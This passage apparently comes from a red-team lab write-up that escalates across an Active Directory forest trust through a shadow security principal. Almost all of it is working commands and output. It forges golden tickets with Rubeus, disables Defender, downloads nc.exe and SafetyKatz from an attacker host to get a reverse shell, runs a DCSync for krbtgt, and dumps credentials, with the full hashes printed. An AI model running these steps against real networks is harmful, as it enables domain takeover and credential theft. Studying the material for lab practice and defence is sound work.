
Note that gcbacc.local has no DNS entry or trust with our current domain gcbsec.local and we need to use IP address of DC of gcbacc.local to access it.
Let’s run Get-DnsServerZone command to be able to find the gcbacc.local domain controller.
Get-DnsServerZone -ZoneName gcbacc.local |fl *

Our next step should be to enumerate permissions on the ShadowPrincipal object (accforest-ShadowEnterpriseAdmin) using ADModule.
Get-ACL -Path "AD:\CN=accforest-ShadowEnterpriseAdmin,CN=Shadow Principal Configuration,CN=Services,$((Get-ADRootDSE).ConfigurationNamingContext)" | Format-List
We confirmed that the accforest-ShadowEnterpriseAdmin object in gcbsec.local is fully controlled by the SEC\Domain Admins and SEC\Enterprise Admins groups. Since we're operating with forged domain admin privileges in gcbsec.local, we have the necessary rights to modify this Shadow Principal. This allows us to assign our user directly to the object, effectively projecting Enterprise Admin-level privileges into gcbacc.local. Once added, we can forge a Kerberos TGT that includes the shadow SID, enabling us to authenticate as Enterprise Admins across the trust boundary. This gives us full control in gcbacc.local, completing the cross-forest escalation through the PAM trust path.
We also confirmed that the Shadow Principal object accforest-ShadowEnterpriseAdmin currently has no members and is fully writable by Domain Admins in gcbsec.local. Since we’re operating as the Administrator account with a forged Golden Ticket that grants Domain Admin rights, we’re authorized to modify this object. By adding CN=Administrator,CN=Users,DC=gcbsec,DC=local as a member, we link our account directly to the Shadow Principal. This means we now have a legitimate path to impersonate an Enterprise Admin in gcbacc.local through SID projection. With this membership in place, we can forge a new Golden Ticket that includes the Shadow SID and use it to access high-privilege resources across the trust boundary.
Let’s now add the Administrator of gcbsec.local (our current user) to accforest-ShadowEnterpriseAdmin object in gcbsec.local .Set-ADObject -Identity "CN=accforest-ShadowEnterpriseAdmin,CN=Shadow Principal Configuration,CN=Services,CN=Configuration,DC=gcbsec,DC=local" -Add @{'member'="CN=Administrator,CN=Users,DC=gcbsec,DC=local"}
Set-ADObject -Identity "CN=accforest-ShadowEnterpriseAdmin,CN=Shadow Principal Configuration,CN=Services,CN=Configuration,DC=gcbsec,DC=local" -Add @{'member'="CN=syslogagent,CN=Users,DC=gcbsec,DC=local"}
Let’s now check and confirm that we were able to add the Adminstrator into accforest-ShadowEnterpriseAdmin object.
Get-ADObject -SearchBase ("CN=Shadow Principal Configuration,CN=Services," + (Get-ADRootDSE).configurationNamingContext) -Filter * -Properties * | select Name,member,msDS-ShadowPrincipalSid | fl
That confirms it, our Administrator account from gcbsec.local is now officially mapped to the accforest-ShadowEnterpriseAdmin object. This gives us a legitimate and recognized association to the Enterprise Admins group in gcbacc.local through the Shadow Security Principal mechanism.

From here, we’re ready to forge a new Golden Ticket that includes the Shadow SID S-1-5-21-3331877400-209796306-1317730910-519. This will allow us to project full Enterprise Admin privileges across the trust and begin direct access or lateral movement within gcbacc.local.
Invoke-WebRequest -Uri http://192.168.100.41:443/Rubeus.exe -OutFile "C:Tools\Rubeus.exe" -UseBasicParsing
.\Rubeus.exe golden /user:administrator /aes256:431ea6c9bee05ed969f0787cd57c00d1105a20b748511956aa4881732890b9d3 /ldap /domain:gcbsec.local /sid:S-1-5-21-4056425676-3036975250-1243519898 /sids:S-1-5-21-3331877400-209796306-1317730910-519 /printcmd
C:\Rubeus.exe golden /aes256:431EA6C9BEE05ED969F0787CD57C00D1105A20B748511956AA4881732890B9D3 /user:administrator /id:500 /pgid:513 /domain:gcbsec.local /sid:S-1-5-21-4056425676-3036975250-1243519898 /pwdlastset:"5/28/2019 4:01:10 AM" /minpassage:1 /logoncount:114 /netbios:SEC /groups:544,518,519,512,520,513,0 /sids:S-1-5-21-3331877400-209796306-1317730910-519 /dc:SEC-DC.gcbsec.local /uac:NORMAL_ACCOUNT,DONT_EXPIRE_PASSWORD /ptt
winrs -r:sec-dc.gcbsec.local cmd
For some unknown reason, I was not able to abuse this PAM Trust with the Administrator.

Set-Item WSMan:\localhost\Client\TrustedHosts * -Force
$password = 'Password123' | ConvertTo-SecureString -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential("sec\syslogagent", $password)
Invoke-Command -ComputerName '192.168.79.1' -Credential $cred -ScriptBlock {whoami /all}
That’s a solid win, we successfully abused PAM Trust using a shadow security principal and pivoted into the target domain controller with syslogagent. Now, let’s demystify why this worked with syslogagent and not with the forged Administrator golden ticket, even though both were added to the shadow object.

Disable Defender on 192.168.97.1
Invoke-Command -ComputerName '192.168.79.1' -Credential $cred -ScriptBlock {Set-MpPreference -DisableRealTimeMonitoring $True; Get-MpPreference | Select-Object DisableRealTimeMonitoring}

This remote access is super unstable, so it is better if we get a more stable reverse shell. Let’s import nc.exe into our target and get a reverse shell to out attacking host.
Invoke-Command -ComputerName '192.168.79.1' -Credential $cred -ScriptBlock {Invoke-WebRequest -Uri http://192.168.100.41:443/nc.exe -OutFile "C:\nc.exe" -UseBasicParsing}
Invoke-Command -ComputerName '192.168.79.1' -Credential $cred -ScriptBlock { sc.exe start ReverseShell}
Credentials Dumping
Importing SafetyKatz.exe to 192.168.79.1
Invoke-WebRequest -Uri http://192.168.100.41:443/SafetyKatz.exe -OutFile "C:\SafetyKatz.exe" -UseBasicParsing
Now that we have imported SafetyKatz, we can do the DCSync attack and get the KRBTGT from GCBACC.LOCAL.
DCSync KRBTGT
C:\SafetyKatz.exe "privilege::debug" "lsadump::dcsync /user:acc\krbtgt" "exit"C:\SafetyKatz.exe "privilege::debug" "lsadump::dcsync /user:acc\krbtgt" "exit" .#####. mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > https://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) # privilege::debug Privilege '20' OK mimikatz(commandline) # lsadump::dcsync /user:acc\krbtgt [DC] 'gcbacc.local' will be the domain [DC] 'acc-dc07.gcbacc.local' will be the DC server [DC] 'acc\krbtgt' will be the user account [rpc] Service : ldap [rpc] AuthnSvc : GSS_NEGOTIATE (9) Object RDN : krbtgt ** SAM ACCOUNT ** SAM Username : krbtgt Account Type : 30000000 ( USER_OBJECT ) User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT ) Account expiration : Password last change : 5/26/2019 4:46:51 AM Object Security ID : S-1-5-21-3331877400-209796306-1317730910-502 Object Relative ID : 502 Credentials: Hash NTLM: 424db28087e04ff82439041d5a733d09 ntlm- 0: 424db28087e04ff82439041d5a733d09 lm - 0: fd7e39f8b7987eeef73c2a28eea2434d Supplemental Credentials: * Primary:NTLM-Strong-NTOWF * Random Value : eafabcb0b07b290abbb022680adefba2 * Primary:Kerberos-Newer-Keys * Default Salt : GCBACC.LOCALkrbtgt Default Iterations : 4096 Credentials aes256_hmac (4096) : d36fd4c2561078f2f7230d81fa0b32719bc440224c2cd4e531e278e6272748b7 aes128_hmac (4096) : 41ec47d1b8e8b36155edc84a50390ef5 des_cbc_md5 (4096) : b9d9bc925b6d5798 * Primary:Kerberos * Default Salt : GCBACC.LOCALkrbtgt Credentials des_cbc_md5 : b9d9bc925b6d5798 * Packages * NTLM-Strong-NTOWF * Primary:WDigest * 01 d6d0c5cf3fd58bb02f3a1d9e1a9359fb 02 4e7d7c1338160d639b4c7eb2db7f5fd7 03 cda247a0e201dd2b57a81b8777a92e4f 04 d6d0c5cf3fd58bb02f3a1d9e1a9359fb 05 4e7d7c1338160d639b4c7eb2db7f5fd7 06 7e911b48164a4a3f3d5eb13b2fa2c166 07 d6d0c5cf3fd58bb02f3a1d9e1a9359fb 08 6e887e73dfb65f25e08dfa8866df82e2 09 6e887e73dfb65f25e08dfa8866df82e2 10 e25f5075294a18501821053b1d15b893 11 710a5a3cb65b23852b7918dbeedbc20f 12 6e887e73dfb65f25e08dfa8866df82e2 13 27c4a63ea9fa3a18e8fbd7a697507969 14 710a5a3cb65b23852b7918dbeedbc20f 15 985dbea5da5a18d615da979119d17943 16 985dbea5da5a18d615da979119d17943 17 475f6ae1de481e579026915004bd80bb 18 ccb3ca6573ad4582bcf73b8727dd7be7 19 c4cf9dd54678c51d667793f45da32c57 20 803c411a7bafa48495371dc55328f0f2 21 bc608a93f4a4c50afb2b4df2a7299733 22 bc608a93f4a4c50afb2b4df2a7299733 23 f69db03788a6c4eb4c0ddd911f21fe14 24 e4b52afd0655b79b5cef6529dc039a22 25 e4b52afd0655b79b5cef6529dc039a22 26 f6a54816a57cc7ab0dec0c06b3550ff4 27 b46234cf39e9c0d3f2647929ee09fa25 28 5f2fad6cbfb515b57d44f26d53c1a37d 29 f018c3a94e5d512b953b12a2692933e3 mimikatz(commandline) # exit
sekurlsa::logonpasswords
C:\SafetyKatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" .#####. mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > https://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) # privilege::debug Privilege '20' OK mimikatz(commandline) # sekurlsa::logonpasswords Authentication Id : 0 ; 1374712 (00000000:0014f9f8) Session : RemoteInteractive from 2 User Name : Administrator Domain : ACC Logon Server : ACC-DC07 Logon Time : 2/15/2024 4:55:25 AM SID : S-1-5-21-3331877400-209796306-1317730910-500 msv : [00000003] Primary * Username : Administrator * Domain : ACC * NTLM : 70d6b3cabbe11f8f0b06a7380e7a5005 * SHA1 : 7e997adad2de641f701fbbe89a43d07fceface88 * DPAPI : 630c248ce91c9def1db22183a404049a tspkg : wdigest : * Username : Administrator * Domain : ACC * Password : (null) kerberos : * Username : Administrator * Domain : GCBACC.LOCAL * Password : (null) ssp : credman : Authentication Id : 0 ; 120693 (00000000:0001d775) Session : Interactive from 2 User Name : DWM-2 Domain : Window Manager Logon Server : (null) Logon Time : 2/15/2024 4:41:11 AM SID : S-1-5-90-0-2 msv : [00000003] Primary * Username : ACC-DC07$ * Domain : ACC * NTLM : b337f797ea0ada49d01db9f8c1fe0255 * SHA1 : 0b02db293a8bf55e63e6006e28d3e550bce86a2f * DPAPI : 0b02db293a8bf55e63e6006e28d3e550 tspkg : wdigest : * Username : ACC-DC07$ * Domain : ACC * Password : (null) kerberos : * Username : ACC-DC07$ * Domain : gcbacc.local * Password : 58 99 0b dd e5 93 96 6c 29 e4 00 32 41 9a 4e 50 3c 4f cd 20 2f c2 32 4c 91 ec d0 f3 74 f1 e1 bc 3c 95 f2 c0 bf 8e cd 9a 9d ad 91 30 5d 84 03 fb f4 68 ec a9 cd 85 21 2d 6c 09 80 c7 7e 68 7a ee a6 d6 3e 57 c8 2d 54 36 49 3c 26 82 16 44 a3 c3 64 2a cf 91 e3 b3 63 21 33 a2 e4 84 04 78 37 6a 39 25 2c df 9c 8a a6 41 97 f5 82 ac ac 52 a6 76 66 4a a8 3b 4b 53 75 e7 39 04 f8 51 ba 44 c1 f7 14 14 74 13 e4 5b 37 4f 94 21 e2 57 dc ae 6d 96 7b 41 ac 66 b1 cc d1 f3 3f 59 10 2b 2b c8 74 ea e9 b2 b2 bc db ca 38 a6 ea 8d ad d6 f4 b6 c2 ae cd bd b2 f5 8e 3b 35 7e 8c c8 46 4e bf fa 1e 73 30 3b dd 58 1e 38 08 42 7a 3b 47 43 81 14 c6 1e 82 47 40 dd 52 56 b2 ec e5 4c 61 3c 9c a2 ce 3d 09 8d 3e f9 f8 af 1c f4 1b 63 49 99 ca 48 12 2c ssp : credman : Authentication Id : 0 ; 120215 (00000000:0001d597) Session : Interactive from 2 User Name : DWM-2 Domain : Window Manager Logon Server : (null) Logon Time : 2/15/2024 4:41:11 AM SID : S-1-5-90-0-2 msv : [00000003] Primary * Username : ACC-DC07$ * Domain : ACC * NTLM : b337f797ea0ada49d01db9f8c1fe0255 * SHA1 : 0b02db293a8bf55e63e6006e28d3e550bce86a2f * DPAPI : 0b02db293a8bf55e63e6006e28d3e550 tspkg : wdigest : * Username : ACC-DC07$ * Domain : ACC * Password : (null) kerberos : * Username : ACC-DC07$ * Domain : gcbacc.local * Password : 58 99 0b dd e5 93 96 6c 29 e4 00 32 41 9a 4e 50 3c 4f cd 20 2f c2 32 4c 91 ec d0 f3 74 f1 e1 bc 3c 95 f2 c0 bf 8e cd 9a 9d ad 91 30 5d 84 03 fb f4 68 ec a9 cd 85 21 2d 6c 09 80 c7 7e 68 7a ee a6 d6 3e 57 c8 2d 54 36 49 3c 26 82 16 44 a3 c3 64 2a cf 91 e3 b3 63 21 33 a2 e4 84 04 78 37 6a 39 25 2c df 9c 8a a6 41 97 f5 82 ac ac 52 a6 76 66 4a a8 3b 4b 53 75 e7 39 04 f8 51 ba 44 c1 f7 14 14 74 13 e4 5b 37 4f 94 21 e2 57 dc ae 6d 96 7b 41 ac 66 b1 cc d1 f3 3f 59 10 2b 2b c8 74 ea e9 b2 b2 bc db ca 38 a6 ea 8d ad d6 f4 b6 c2 ae cd bd b2 f5 8e 3b 35 7e 8c c8 46 4e bf fa 1e 73 30 3b dd 58 1e 38 08 42 7a 3b 47 43 81 14 c6 1e 82 47 40 dd 52 56 b2 ec e5 4c 61 3c 9c a2 ce 3d 09 8d 3e f9 f8 af 1c f4 1b 63 49 99 ca 48 12 2c ssp : credman : Authentication Id : 0 ; 118398 (00000000:0001ce7e) Session : Interactive from 2 User Name : UMFD-2 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 4:41:10 AM SID : S-1-5-96-0-2 msv : [00000003] Primary * Username : ACC-DC07$ * Domain : ACC * NTLM : b337f797ea0ada49d01db9f8c1fe0255 * SHA1 : 0b02db293a8bf55e63e6006e28d3e550bce86a2f * DPAPI : 0b02db293a8bf55e63e6006e28d3e550 tspkg : wdigest : * Username : ACC-DC07$ * Domain : ACC * Password : (null) kerberos : * Username : ACC-DC07$ * Domain : gcbacc.local * Password : 58 99 0b dd e5 93 96 6c 29 e4 00 32 41 9a 4e 50 3c 4f cd 20 2f c2 32 4c 91 ec d0 f3 74 f1 e1 bc 3c 95 f2 c0 bf 8e cd 9a 9d ad 91 30 5d 84 03 fb f4 68 ec a9 cd 85 21 2d 6c 09 80 c7 7e 68 7a ee a6 d6 3e 57 c8 2d 54 36 49 3c 26 82 16 44 a3 c3 64 2a cf 91 e3 b3 63 21 33 a2 e4 84 04 78 37 6a 39 25 2c df 9c 8a a6 41 97 f5 82 ac ac 52 a6 76 66 4a a8 3b 4b 53 75 e7 39 04 f8 51 ba 44 c1 f7 14 14 74 13 e4 5b 37 4f 94 21 e2 57 dc ae 6d 96 7b 41 ac 66 b1 cc d1 f3 3f 59 10 2b 2b c8 74 ea e9 b2 b2 bc db ca 38 a6 ea 8d ad d6 f4 b6 c2 ae cd bd b2 f5 8e 3b 35 7e 8c c8 46 4e bf fa 1e 73 30 3b dd 58 1e 38 08 42 7a 3b 47 43 81 14 c6 1e 82 47 40 dd 52 56 b2 ec e5 4c 61 3c 9c a2 ce 3d 09 8d 3e f9 f8 af 1c f4 1b 63 49 99 ca 48 12 2c ssp : credman : Authentication Id : 0 ; 118358 (00000000:0001ce56) Session : Interactive from 2 User Name : UMFD-2 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 4:41:10 AM SID : S-1-5-96-0-2 msv : [00000003] Primary * Username : ACC-DC07$ * Domain : ACC * NTLM : b337f797ea0ada49d01db9f8c1fe0255 * SHA1 : 0b02db293a8bf55e63e6006e28d3e550bce86a2f * DPAPI : 0b02db293a8bf55e63e6006e28d3e550 tspkg : wdigest : * Username : ACC-DC07$ * Domain : ACC * Password : (null) kerberos : * Username : ACC-DC07$ * Domain : gcbacc.local * Password : 58 99 0b dd e5 93 96 6c 29 e4 00 32 41 9a 4e 50 3c 4f cd 20 2f c2 32 4c 91 ec d0 f3 74 f1 e1 bc 3c 95 f2 c0 bf 8e cd 9a 9d ad 91 30 5d 84 03 fb f4 68 ec a9 cd 85 21 2d 6c 09 80 c7 7e 68 7a ee a6 d6 3e 57 c8 2d 54 36 49 3c 26 82 16 44 a3 c3 64 2a cf 91 e3 b3 63 21 33 a2 e4 84 04 78 37 6a 39 25 2c df 9c 8a a6 41 97 f5 82 ac ac 52 a6 76 66 4a a8 3b 4b 53 75 e7 39 04 f8 51 ba 44 c1 f7 14 14 74 13 e4 5b 37 4f 94 21 e2 57 dc ae 6d 96 7b 41 ac 66 b1 cc d1 f3 3f 59 10 2b 2b c8 74 ea e9 b2 b2 bc db ca 38 a6 ea 8d ad d6 f4 b6 c2 ae cd bd b2 f5 8e 3b 35 7e 8c c8 46 4e bf fa 1e 73 30 3b dd 58 1e 38 08 42 7a 3b 47 43 81 14 c6 1e 82 47 40 dd 52 56 b2 ec e5 4c 61 3c 9c a2 ce 3d 09 8d 3e f9 f8 af 1c f4 1b 63 49 99 ca 48 12 2c ssp : credman : Authentication Id : 0 ; 31224 (00000000:000079f8) Session : Interactive from 0 User Name : UMFD-0 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 4:41:00 AM SID : S-1-5-96-0-0 msv : [00000003] Primary * Username : ACC-DC07$ * Domain : ACC * NTLM : b337f797ea0ada49d01db9f8c1fe0255 * SHA1 : 0b02db293a8bf55e63e6006e28d3e550bce86a2f * DPAPI : 0b02db293a8bf55e63e6006e28d3e550 tspkg : wdigest : * Username : ACC-DC07$ * Domain : ACC * Password : (null) kerberos : * Username : ACC-DC07$ * Domain : gcbacc.local * Password : 58 99 0b dd e5 93 96 6c 29 e4 00 32 41 9a 4e 50 3c 4f cd 20 2f c2 32 4c 91 ec d0 f3 74 f1 e1 bc 3c 95 